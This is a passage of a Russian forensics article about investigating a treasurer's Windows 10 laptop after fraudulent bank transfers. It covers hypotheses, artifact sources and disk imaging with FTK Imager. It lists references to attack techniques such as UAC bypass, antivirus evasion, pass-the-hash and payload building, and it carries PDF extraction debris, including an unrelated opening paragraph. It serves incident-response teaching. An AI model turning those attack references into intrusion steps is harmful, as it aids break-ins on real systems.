Пример DCShadow показывает, что появляются новые векторы атак на предприятия. В этом океане ИБ-событий очень важно оставаться на гребне волны: смотреть дальше и двигаться быстро. Мы в PT Expert Security Center исследуем новые угрозы и разрабатываем для них способы и инструменты обнаружения. И готовы делиться этой информацией и дальше.:) Э



Сегодня нас ждет по-настоящему интересная и актуальная задача, а точнее — целое расследование из серии «куда ушли большие деньги»: мы рассмотрим кейс с корпоративным ноутбуком на Windows 10, ставший жертвой атаки кибермошенников. А может быть, сотрудники компании просто присвоили деньги, сославшись на «злых хакеров»? Скоро узнаем. Вперед, на поиски истины!



Иван Пискунов



#### **INFO**

Другие статьи по форензике:

- Искусство форензики. Теория, книги, курсы, полезные материалы
- Искусство форензики. Находим источники данных, ищем и анализируем артефакты

#### **ПРЕДЫСТОРИЯ ИНЦИДЕНТА**

Итак, перед нами ноутбук с установленной на борту Windows 10, который входил в корпоративный домен и использовался как основная рабочая машина сотрудника. Помимо этого, его могли брать в командировку, поработать домой и вне основного офиса (то есть в наличии VPN или другие коннекты к корпоративному периметру).

У пользователя по умолчанию отсутствовали локальные права администратора, форсированы доменные политики безопасности (парольная политика, шифрование томов BitLocker, включен встроенный файрвол, активирован UAC), установлен AV одного из известных российских вендоров и без ограничений предоставлен доступ в интернет. Компьютер принадлежал казначею, одной из главных задач которого были составление и проведение финансовых платежных документов (транзакций в ДБО).

Организация, которой принадлежал ноутбук, выявила у себя несанкционированное проведение платежей в ДБО одного из подключенных банков, причем все операции были выполнены от имени легитимных пользователей (финансового директора и главного бухгалтера). Круглые денежные суммы переведены на неизвестные счета третьих лиц в иностранные банки. Системы безопасности организации не зафиксировали на тот момент никакой подозрительной активности (промолчали IDS/IPS-системы и SEIM-коннектор, подключенный к ERP-модулям, AV и WAF).

Предполагается, что злоумышленники взломали ноутбук удаленно по сети или с получением физического доступа к нему либо это сговор уполномоченных лиц и мошенничество, связанное с инсайдерами. Вот со всем этим мы и будем сегодня разбираться.



#### **WARNING**

Всегда ясно и четко осознавай, какое именно действие и для какой цели ты совершаешь. Неправильное использование приведенных в тексте статьи программ может привести к потере (артефактов) информации ИЛИ искажению полученных данных (криминалистических доказательств). Ни автор, ни редакция не несет ответственности за любой ущерб, причиненный из-за неправильного использования материалов данной статьи.

#### **Гипотезы**

Начнем распутывать этот клубок событий. Все, что мы имеем в самом начале, — это информация, описанная выше, плюс сам ноутбук, который, после того как обнаружилось мошенничество, был немедленно изъят у сотрудника. Гипотезы, в принципе, всего две: либо это внутренний сговор сотрудников организации, выставивших все события и условия так, чтобы это выглядело внешним взломом, либо это несанкционированный доступ хакеров к ноутбуку. В первом случае мы сделаем акцент на поиске артефактов и, возможно, допущенной оплошности, явно указывающих на сотрудника. Во втором это обнаружение артефактов удаленного взлома (отключение средств защиты, использование эксплоитов и вредоносного ПО). Стоит сказать, что на ноутбуке установлены средства защиты, обеспечивающие неплохой базовый уровень безопасности. Это наводит на мысль о компетенции взломщиков выше средней. Однако, как было отмечено, ноут могли выносить за пределы офиса и включать вне действия домена, где корпоративные средства защиты не работают. Таким образом, мы получаем риски физического доступа к системе и возможность снять дамп всех данных на жестком диске (включая сохраненные пароли, ключи в реестре и подобное), «перезалить» ОС и стереть следы преступления.

#### Уязвимые места и поиск сценария взлома

Прежде чем мы приступим к форензик-процедурам, еще несколько ссылок на интересные материалы, которые дадут тебе пищу для размышления и могут натолкнуть на «возможные сценарии» взлома:

- 1. «Изучаем и вскрываем BitLocker. Как устроена защита дисков Windows и как ее взломать», а также новости о небезопасности BitLocker'а тут, тут И ТУТ.
- 2. «FUCK UAC! 10 способов обхода системы User Account Control в Windows», а также новости о взломе UAC.
- 3. «Инъекция по-черному. Обходим антивирусы при помощи Shellter», а также обход с помощью Veil.
- 4. Возможность взлома удаленного подключения RDP с помощью Pass-inthe-Hash, еще один вариант с Metasploit, а также новость о готовом эксплоите, утилита fuzzbunch и гайд по ней.
- 5. Занимательные гайды по созданию PowerShell Payload и Metasploit Payload. 6. Отчеты отечественного ресерчера — компании Positive Technology о (без)опасности систем дистанционного банковского обслуживания: «Ки-
- бербезопасность 2018», «Атаки на банки», «Новые атаки на банки».

#### ПОДГОТОВКА ЛАБОРАТОРИИ

Условно все операции по обнаружению и извлечению артефактов, оставшихся после взлома, можно разделить на два больших типа. Это действия с «энергозависимой памятью» - процессы в RAM, сетевые коннекты во внешний мир и так далее и **работа с «энергонезависимой»** — это HDD и съемные носители, скрытые и удаленные файлы, альтернативные NTFSпотоки, инсталлированное ПО, пропатченные системные библиотеки и прочее.

Все форензик-процедуры можно выполнить с применением различного ПО, но мы, как правило, будем юзать два или три варианта наиболее ходовых утилит. Многие из представленных инструментов open source либо свободно распространяемые, другие же проприетарные, но тут ничего не поделаешь, профессиональные паки специализированных программ всегда будут стоить денег.

#### Некоторые особенности форензики в Windows 10

Со времени выхода Windows Vista многие технические аспекты работы Windows (системный реестр, запись событий в журналы и другие) несколько изменились. Вот почему руководства, описанные, к примеру, для Windows XP, сейчас не работают на более поздних релизах Windows. Что же говорить про «десятку», на которую разработчики постоянно выпускают Update packs.



#### Наглядное сравнение изменений на примере Win 10 и Win 8.1

Итак, по сравнению со всеми остальными версиями ОС в «десятке» появились дополнительные источники данных, которые эксперт-криминалист может использовать для сбора артефактов:

• Edge Browser — браузер, пришедший на смену IE;

- Cortana голосовой движок, призванный стать новым HMI по логике Microsoft;
- OneDrive облачное хранилище, в том числе часто используемое для небольших бэкапов личных файлов и как сторидж приложений для мобильных устройств на базе Android;
- Native Applications (Skype, Photo App, Webcam App) приложения, «из коробки» доступные сразу после установки системы;
- Notification системные оповещения из трея, где очень часто можно обнаружить сведения о программах, запущенных в режиме ожидания, антивирусном ПО, остановке брандмауэра и прочем;
- Prefetch files так сказать, кешированные файлы для быстрого запуска, эта фича присуща не только «десятке», но ее тоже отчасти можно привлечь для получения дополнительных крупиц информации.

Стоит добавить, что после выхода Windows 7 в продажу Microsoft составила чек-лист основных артефактов и их источников, которые могут использоваться различными экспертами, занимающимися разбором инцидентов. Список получил название Windows Jump Lists, и ты можешь посмотреть его для Windows 7 и для Windows 10.



#### **WWW**

- Полезные материалы об особенностях форензики **B Windows 10:** 
	- Презентация Windows 10 Forensics, кратко описывающая некоторые особенности сбора артефактов на 10-й версии «окон»
	- Книга Rhys P. J. Evans с названием Windows 10 **Forensic Analysis**
	- Небольшая, но содержательная брошюра Win-

#### Общий чек-лист проверки

Для поиска и сбора криминалистических доказательств мы будем проверять следующие основные пункты на нашей системе:

- оперативную память (системные и пользовательские процессы, внедренные DLL, посторонние службы и запущенный вредоносный код);
- жесткий диск (удаленные портации, размеченные области диска, стертые файлы, слепки теневых копий, «остатки» от корзины, ярлычки LNK и Notification, установленный софт, скачанные файлы и так далее);
- сетевой стек (поднятые коннекты, открытые порты, «неизвестные» сервисы на портах, паразитный трафик с нашей машины);
- системный реестр (инсталлированный и удаленный софт, временные ярлыки, ассоциации файлов и прочее);
- системные журналы (запись таких событий, как логон, эскалация прав, доступ к директориям, изменение групповой политики, создание/удаление учетки, сбой и перезагрузка);
- файлы подкачки и гибернации (часть данных в этих файлах успешно сохраняется в неизменном виде);
- данные приложений (Skype, OneDrive, Xbox), почта и браузеры (история посещений, закладки, скачанные файлы, быть может, пассы).

#### Снимаем образ HDD-диска взломанной системы

Первым делом обязательно снимаем дамп всего содержимого жесткого диска нашего ноутбука. Во-первых, это убережет тебя от косяков и случайных повреждений (и, соответственно, утери части бесценных артефактов), во-вторых, будет служить эталоном состояния системы на момент получения аппаратуры на экспертизу, а в-третьих, позволит получить образ, готовый к углубленному исследованию, но не требующий при этом физического доступа к устройству. В первой нашей статье мы уже приводили примеры софта, который поможет нам справиться с этой задачей. Сегодня мы будем пользоваться утилитой The Forensic Toolkit Imager (FTK Imager).

Программу можно скачать с официального сайта или найти, к примеру, в специализированных дистрибутивах DEFT или CAINE (Computer Aided INvestigative Environment). Более подробную инфу о снятии образа и других доступных утилитах для этого ты можешь прочесть в документе SANS Forensic Images: For Your Viewing Pleasure. А для тех, у кого совсем туго с английским, есть пошаговый гайд с картинками, где уже точно все будет понятно.

Рассмотрим несколько вариантов работы с тулзой. Первый (CLI) и второй (GUI) варианты на рабочей системе с загрузкой хостовой ОС. Третий вариант - это более безопасный способ создания образа HDD на выключенной машине, но о нем чуть позже.

Начнем с первого. Потрошим ноут, вытаскиваем из него HDD, далее подключаем его к нашему лабораторному компу и, запустив в консольном режиме FTK Imager, прописываем команды.



Наш диск, который будем копировать

#### В CLI-интерфейсе программы пишем:

E:\>ftkimager.exe <HARD DRIVE THAT YOU WANT TO IMAGE> e:\<Destin ation path of output file with name NOT extension> --e01 --frag 2G --compress 9 --verify

В нашем случае это выглядит так:



Если все правильно, то в конце мы должны получить вот такую картинку.

AccessData FTK Imager v3.1.1 CLI (Aug 20 2012) Copyright 2006-2012 AccessData Corp., 384 South 400 West, Lindon, UT 84042 All rights reserved. Creating image... 1278.13 / 488386.34 MB (116.19 MB/sec) - 1:09:52 left

CLI-окно программы FTK Imager в процессе создания образа HDD

Любителям графического интерфейса придется больше двигаться. :) Для того чтобы создать образ диска, идем в пункт меню File  $\rightarrow$  Create disk image.



 $-x$ 

Далее выбираем пункт «Физический диск».

 $\sim$ 



Выбор системного диска в качестве источника создания образа

Finish

Cancel

Help

Не забываем поставить галочку «верификация» после создания образа.

 $<$ <u>B</u>ack



Меню выбора доступных форматов для сохранения образа диска нашего ноутбука. Для совместимости с другим ПО выбираем дефолтный вариант -E01.

